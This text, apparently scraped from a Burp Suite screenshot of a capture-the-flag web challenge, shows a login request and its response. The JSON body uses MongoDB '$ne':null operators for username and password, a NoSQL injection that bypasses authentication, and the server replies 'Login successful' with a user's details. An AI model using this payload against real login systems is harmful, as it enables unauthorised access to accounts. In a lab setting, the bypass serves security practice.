 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: kicyber2024-7b822ce55aed-web-0.chals.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://kicyber2024-7b822ce55aed-web-0.chals.io/
8 Content-Type: application/json
9 Content-Length: 54
10 Origin: https://kicyber2024-7b822ce55aed-web-0.chals.io
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 162
5 ETag: W/"a2-PJTye8CdzI5On5ZGKVxHR/0r2hM"
6 Date: Sat, 10 Aug 2024 21:22:31 GMT
7 Connection: close
8
9 {
"message":"Login successful",
"user":{
"username":"i_am_not_cool",
"name":"Hacker",
"email":"admin@admin.com",
"phone":"9638527410",
"isAdmin":false,
"UserID":"12345"
}
}